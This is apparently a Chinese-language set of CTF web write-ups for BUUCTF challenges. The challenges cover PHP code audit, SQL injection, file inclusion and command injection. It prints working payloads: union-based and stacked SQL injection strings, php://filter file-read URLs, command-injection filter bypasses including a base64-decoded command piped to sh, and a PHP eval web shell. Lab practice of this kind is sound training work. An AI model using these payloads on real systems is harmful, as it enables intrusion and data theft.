buuctf web
[HCTF 2018]WarmUp
题目类型:PHP代码审计
查看源码,发现有一个source.php文件
查看此文件,出现一堆PHP代码
发现里面有一个hint.php文件,查看一下
文件里说明flag在ffffllllaaaagggg里
- 代码审计is_string():检测变量是否是字符串isset():检测变量是否已设置并且非 NULLin_array(要搜索的值,要搜索的数组):搜索数组中是否存在指定的值mb_substr($page,n,m):返回page中从第n位开始,到n+m位字符串的值mb_strpos():查找字符串在另一个字符串中首次出现的位置urldecode():将url编码后的字符串还原成未编码的样子
<?php
highlight_file(__FILE__);classemmm{publicstaticfunctioncheckFile(&$page){$whitelist=["source"=>"source.php","hint"=>"hint.php"];//如果page的值为空或者不是字符串if(!isset($page)||!is_string($page)){echo"you can't see it";returnfalse;}//检测page的值是否在白名单中if(in_array($page,$whitelist)){returntrue;}//返回page中从第0位开始到第一个?出现的位置,之间的值赋给page$_page=mb_substr($page,0,mb_strpos($page.'?','?')//查找字符串在另一个字符串中首次出现的位置);//检验page的值是否在白名单内if(in_array($_page,$whitelist)){returntrue;}//将url编码后的字符串还原成未编码的样子,然后赋值给page$_page=urldecode($page);//返回page中从第0位开始到第一个?出现的位置,之间的值赋给page$_page=mb_substr($_page,0,mb_strpos($_page.'?','?')//查找字符串在另一个字符串中首次出现的位置);//检验page的值是否在白名单内if(in_array($_page,$whitelist)){returntrue;}echo"you can't see it";returnfalse;}}if(!empty($_REQUEST['file'])&&is_string($_REQUEST['file'])&&emmm::checkFile($_REQUEST['file'])){include$_REQUEST['file'];exit;}else{echo"<br><img src=\"https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg\" />";}?>
[极客大挑战 2019]EasySQL
题目类型:简单的SQL注入
直接万能密码
[极客大挑战 2019]Havefun
题目类型:代码审计 查看源代码
查看源代码
</div><!--$cat=$_GET['cat'];echo$cat;if($cat=='dog'){echo'Syc{cat_cat_cat_cat}';}--><div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:black;"> Syclover @ cl4y</p></div></body></html>
代码审计
有一个cat变量,通过get方式传参,如果cat=dog输出flag
使用构造payload:
/?cat=dog

[强网杯 2019]随便注
题目类型:SQL注入
本题要有SQL语法基础:SQL通用语法


查询3时报错,说明有两个字段
然后想尝试联合查询
结果报错
return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
发现过滤了
select|update|delete|drop|insert|where|\./i
爆数据库:
1';show databases;#

爆表名:
1'; show tables;#

出来两个表
1'; show columns from words;#

1'; show columns from '1919810931114514';#
注意:表名为数字时,要用反引号包起来查询。
发现1919810931114514表中有flag
接下来的参考大佬们的方法
大佬文章里总结了三种方法,第一种比较好理解,其他两种怪我太菜看不太明白
- 通过 rename 先把 words 表改名为其他的表名。
- 把 1919810931114514 表的名字改为 words 。
- 给新 words 表添加新的列名 id 。
- 将 flag 改名为 data 。
1'; rename table words to word1; rename table '1919810931114514' to words;alter table words add id int unsigned not Null auto_increment primary key; alert table words change flag data varchar(100);#
[ACTF2020 新生赛]Include
题目类型:文件包含、PHP封装协议
点击链接

出现了flag.php文件,?file=flag.php 猜测文件包含漏洞,此时就要想办法查看这个文件,那怎样来查看呢,下面是我学到的一个方法
重要的知识点——PHP封装协议:
php://filter/read=convert.base64-encode/resource=xxx.phpphp://filter 是php中独有的一个协议,可以作为一个中间流来处理其他流,可以进行任意文件的读取;根据名字filter,可以很容易想到这个协议可以用来过滤一些东西; 使用不同的参数可以达到不同的目的和效果:
resource=<要过滤的数据流>指定了你要筛选过滤的数据流。 必选
read=<读链的筛选列表>可以设定一个或多个过滤器名称,以管道符(|)分隔。 可选
write=<写链的筛选列表>可以设定一个或多个过滤器名称,以管道符(|)分隔。 可选
<;两个链的筛选列表>任何没有以 read= 或write=作前缀 的筛选器列表会视情况应用于读或写链。
php://filter与包含函数结合时,php://filter流会被当作php文件执行。所以我们一般对其进行编码,阻止其不执行。从而导致任意文件读取。
read=convert.base64-encode,用base64编码输出,不然会直接当做php代码执行,看不到源代码内容。
- php://filter协议,用base64编码的方式来读文件flag.php;这时页面会显示出源文件flag.php经过base64编码后的内容,然后经过base64解码就可以看到flag;
- payload:
/?file=php://filter/read=convert.base64-encode/resource=flag.php - 得到base64编码后的内容为: PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7Y2U4MzdmMmYtYjI2Mi00ZDYxLWEzOWQtOTE4OWIwYmM0ODZkfQo=
- 接着base64解码:
<?phpecho"Can you find out the flag?";//flag{ce837f2f-b262-4d61-a39d-9189b0bc486d} - 得到flag~~
我们再以这种方法查看一下index.php文件
<meta charset="utf8"><?php
// 关闭错误报告error_reporting(0);//以get方式传参$file=$_GET["file"];//stristr() 函数搜索字符串在另一字符串中的第一次出现,并返回字符串的剩余部分。//一下if语句过滤了"php://input" 、 "zip://" 、 "phar://" 、 "data:"if(stristr($file,"php://input")||stristr($file,"zip://")||stristr($file,"phar://")||stristr($file,"data:")){exit('hacker!');}if($file){include($file);}else{echo'<a href="?file=flag.php">tips</a>';}?>
[SUCTF 2019]EasySQL

先判断一下是数字型还是字符型,输入1
OK,有回显;然后各种试试试,都是nonono
还好,试了一下堆叠注入
爆出数据库:
1;show databases;#
 爆表:
爆表:
1;show tables;#
 然后爆字段:
然后爆字段:
1;show columns from FLAG;#
,输入后回显
Nonono.
,猜测有被过滤
总之试了好多,搞得我又双叒叕不会了,唉···
下面是学习众多大佬的方法
不知道大佬们怎么猜测出查询语句为:
select ".$post['query']."||flag from Flag
由于本题没有过滤
*
,用
*
查询flag中的所有字段,所以直接构造payload为:
*,1

就是这么神奇
[极客大挑战 2019]Secret File

查看源码
<!DOCTYPEhtml><html><styletype="text/css">#master{position:absolute;left:44%;bottom:0;text-align:center;}p,h1{cursor: default;}</style><head><metacharset="utf-8"><title>蒋璐源的秘密</title></head><bodystyle="background-color:black;"><br><br><br><br><br><br><h1style="font-family:verdana;color:red;text-align:center;">你想知道蒋璐源的秘密么?</h1><br><br><br><pstyle="font-family:arial;color:red;font-size:20px;text-align:center;">想要的话可以给你,去找吧!把一切都放在那里了!</p><aid="master"href="./Archive_room.php"style="background-color:#000000;height:70px;width:200px;color:black;left:44%;cursor:default;">Oh! You found me</a><divstyle="position: absolute;bottom: 0;width: 99%;"><palign="center"style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div></body></html>
有这样一行代码
<a id="master" href="./Archive_room.php" style="background-color:#000000;height:70px;width:200px;color:black;left:44%;cursor:default;">Oh! You found me</a>
进入这个目录查看一下
点击secret
提示查阅结束,返回上个目录,查看一下源码 此时也没有什么发现,抓个包试了试
此时也没有什么发现,抓个包试了试

这里提示secr3t.php,我们进入这个目录看一下
这里提示flag放在了flag.php里,进入falg.php目录 还是没有出现flag,找到了但是看不到,此时又想到了PHP的封装协议,我们用一下 [ACTF2020 新生赛]Include里面使用的方法
还是没有出现flag,找到了但是看不到,此时又想到了PHP的封装协议,我们用一下 [ACTF2020 新生赛]Include里面使用的方法
构造payload:
/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
<!DOCTYPE html><html><head><meta charset="utf-8"><title>FLAG</title></head><body style="background-color:black;"><br><br><br><br><br><br><h1 style="font-family:verdana;color:red;text-align:center;">啊哈!你找到我了!可是你看不到我QAQ~~~</h1><br><br><br><p style="font-family:arial;color:red;font-size:20px;text-align:center;"><?php
echo"我就在这里";$flag='flag{24db537d-9661-4a16-98c8-5c9df4c936fc}';$secret='jiAng_Luyuan_w4nts_a_g1rIfri3nd'?></p></body></html>
成功找到flag~~
[ACTF2020 新生赛]Exec
与[GXYCTF2019]Ping Ping Ping题类似,但此题更简单
需要了解的知识点
ls(英文全拼:list files):用于显示指定工作目录下的内容(列出目前工作目录所含之文件及子目录)cat(英文全拼:concatenate):用于连接文件并打印到标准输出设备上。

查看此文件的目录:
127.0.0.1|ls

只有一个index.php
查看上级目录
127.0.0.1|ls /

查看flag:
127.0.0.1|cat /flag

拿到flag~~
[极客大挑战 2019]LoveSQL
 这里提示用 sqlmap 是没有灵魂的,他说没灵魂,可我就是想试一下,结果确实没有灵魂,奉劝像我一样有叛逆心理的师傅们还是不要浪费时间试了······
这里提示用 sqlmap 是没有灵魂的,他说没灵魂,可我就是想试一下,结果确实没有灵魂,奉劝像我一样有叛逆心理的师傅们还是不要浪费时间试了······
听话孩子的解法:
先随便输入一个万能密码
找到回显位置
试试联合查询,一直到3的时候回显正常
2和3有回显位置

输入用户名为1
爆数据库password=:
1' union select 1,2,database()#

得到数据库名为geek
爆表名password=
1' union select 1,2,table_name from information_schema.tables where table_schema=database() limit 0,1#
——爆出表名为geekuser
爆表名password=
1' union select 1,2,table_name from information_schema.tables where table_schema=database() limit 1,1#
——爆出表名为l0ve1ysq1
爆列名password=
1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='l0ve1ysq1' #
——id,username,password
爆数据:
/check.php?username=1&password=1' union select 1,2,group_concat(id,username,password) from l0ve1ysq1%23
 咦?最后这里有点像flag的一部分,怎么就出来这点?缩小一下看看
咦?最后这里有点像flag的一部分,怎么就出来这点?缩小一下看看
 呐,不能再小了;嘻嘻,直接F12呗
呐,不能再小了;嘻嘻,直接F12呗
 拿到flag~~
拿到flag~~
[GXYCTF2019]Ping Ping Ping
具体知识点点这里
题目类型:命令执行+代码审计
提示
/?ip=
输入
/?ip=127.0.0.1
,回显成功
显示当前的所有文件:
/?ip=127.0.0.1|ls
 这里查到了两个php文件
这里查到了两个php文件
查看flag.php:
?ip=127.0.0.1|cat flag.php
 这里提示
这里提示
/?ip= fxck your space!
额···fxck是什么东西,space是空格,大佬说应该是空格被过滤了
命令中空格被过滤的解决方法:
{cat,flag.txt}cat${IFS}flag.txtcat$IFS$9flag.txt:
$IFS$9 $9指传过来的第9个参数cat<flag.txtcat<>flag.txtkg=$'\x20flag.txt'&&cat$kg(\x20转换成字符串就是空格,这里通过变量的方式巧妙绕过)
试试第一个方法:
/?ip=127.0.0.1|{cat,flag.php}
 发现符号又被过滤了,说明
发现符号又被过滤了,说明
{}
大括号被过滤了,那第二个不能用了
试试第三个方法
/?ip=127.0.0.1|cat$IFS$9flag.php
 flag也被过滤了!
flag也被过滤了!
不是查出来两个文件嘛,看看另一个吧
查看index.php文件:
/?ip=127.0.0.1|cat$IFS$9index.php
 发现这个PHP代码好像不太全,我们查看一下源码,出来了,下面是PHP代码
发现这个PHP代码好像不太全,我们查看一下源码,出来了,下面是PHP代码
<?phpif(isset($_GET['ip'])){$ip=$_GET['ip'];if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/",$ip,$match)){echopreg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/",$ip,$match);die("fxck your symbol!");}elseif(preg_match("/ /",$ip)){die("fxck your space!");}elseif(preg_match("/bash/",$ip)){die("fxck your bash!");}elseif(preg_match("/.*f.*l.*a.*g.*/",$ip)){die("fxck your flag!");}$a=shell_exec("ping -c 4 ".$ip);//执行操作符 ,-c 4 表示ping的指定次数为4echo"<pre>";print_r($a);}?>
代码审计一下,好多都被过滤了emmm;但最后有个变量a,我也不知道怎么做
不会了,学一下大佬的方法吧
- 方法一:变量拼接字符串——将a的值覆盖,然后进行绕过 构造payload:
/?ip=127.0.0.1;a=g;cat$IFS$9fla$a.php总之就是用变量拼接成flag 啥也没有,查看源码
啥也没有,查看源码/?ip=<pre>PING127.0.0.1(127.0.0.1):56 data bytes<?php$flag="flag{af15354a-6bdf-4609-b230-75bdc03e1dbf}";?>拿到flag~~ - 方法二:内联执行内联函数:将指定的函数体插入并取代每一处调用该函数的地方。反引号在linux中作为内联执行,执行输出结果。也就是说
cat `ls` //执行ls输出 index.php 和 flag.php 。然后再执行 cat flag.php;cat index.php构造payload/?ip=127.0.0.1;cat$IFS$9`ls` 方法三:sh命令来执行 使用 base64 编码的方式来绕过 flag 过滤。加密命令 echo “cat flag.php” | base64 解密命令并执行 echo Y2F0IGZsYWcucGhwCg== | base64 -d | sh
方法三:sh命令来执行 使用 base64 编码的方式来绕过 flag 过滤。加密命令 echo “cat flag.php” | base64 解密命令并执行 echo Y2F0IGZsYWcucGhwCg== | base64 -d | sh
然后用
$IFS$9
代替空格。
构造payload:
/?ip=127.0.0.1;echo$IFS$9Y2F0IGZsYWcucGhwCg==$IFS$9|$IFS$9base64$IFS$9-d$IFS$9|$IFS$9sh
 拿到flag~~
拿到flag~~
[极客大挑战 2019]Knife
 很明显的提示,用中国菜刀或者蚁剑,这里我使用蚁剑
很明显的提示,用中国菜刀或者蚁剑,这里我使用蚁剑
构造payload:
/?<?php eval($_POST["Syc"]);?>
打开蚁剑添加数据
URL地址为:http://094fc751-45ef-4f6e-961d-daee474ee7b4.node4.buuoj.cn/index.php
密码为:Syc
用蚁剑查看目录 查看根目录,找到flag
